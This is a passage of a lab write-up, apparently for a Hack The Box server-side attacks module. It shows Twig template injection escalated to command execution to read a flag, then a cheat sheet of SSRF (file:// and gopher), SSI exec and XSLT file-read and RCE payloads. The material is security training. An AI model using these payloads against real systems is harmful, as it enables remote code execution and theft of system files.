

If I do intercept the request I get a secret parameter called api:

I decided to test for SSTI Injection with ${7*7}:

Then I tested ${{7*7}} which gave me 49, so the website is using Twig:



From here, I’l try to get RCE with:

{{['ls${IFS}/']|filter('system')}}- NOTE: I used

${IFS}because it gave me an error because of the space



So now I can read root flag with:

{{['cat${IFS}/flag.txt']|filter('system')}}

HTB Cheatsheet

The cheat sheet is a useful command reference for this module.

SSRF

| Exploitation | |

|---|---|

| internal portscan by accessing ports on localhost | |

| accessing restricted endpoints | |

| Protocols | |

http://127.0.0.1/ | |

file:///etc/passwd | |

gopher://dateserver.htb:80/_POST%20/admin.php%20HTTP%2F1.1%0D%0AHost:%20dateserver.htb%0D%0AContent-Length:%2013%0D%0AContent-Type:%20application/x-www-form-urlencoded%0D%0A%0D%0Aadminpw%3Dadmin |

SSTI

|Exploitation|

|---|---|

||Templating Engines are used to dynamically generate content|

|Test String||

||${{<%[%'"}}%\.|

SSI Injection - Directives

| Print variables | <!--#printenv --> |

|---|---|

| Change config | <!--#config errmsg="Error!" --> |

| Print specific variable | <!--#echo var="DOCUMENT_NAME" var="DATE_LOCAL" --> |

| Execute command | <!--#exec cmd="whoami" --> |

| Include web file | <!--#include virtual="index.html" --> |

XSLT Injection

Elements

<xsl:template> | This element indicates an XSL template. It can contain a match attribute that contains a path in the XML-document that the template applies to |

|---|---|

<xsl:value-of> | This element extracts the value of the XML node specified in the select attribute |

<xsl:for-each> | This elements enables looping over all XML nodes specified in the select attribute |

<xsl:sort> | This element specifies the node to sort elements in a for loop by in the select argument. Additionally, a sort order may be specified in the order argument |

<xsl:if> | This element can be used to test for conditions on a node. The condition is specified in the test argument |

Injection Payloads

|Information Disclosure|

|---|---|

||<xsl:value-of select="system-property('xsl:version')" />|

||<xsl:value-of select="system-property('xsl:vendor')" />|

||<xsl:value-of select="system-property('xsl:vendor-url')" />|

||<xsl:value-of select="system-property('xsl:product-name')" />|

||<xsl:value-of select="system-property('xsl:product-version')" />|

|LFI||

||<xsl:value-of select="unparsed-text('/etc/passwd', 'utf-8')" />|

||<xsl:value-of select="php:function('file_get_contents','/etc/passwd')" />|

|RCE||

||<xsl:value-of select="php:function('system','id')" />|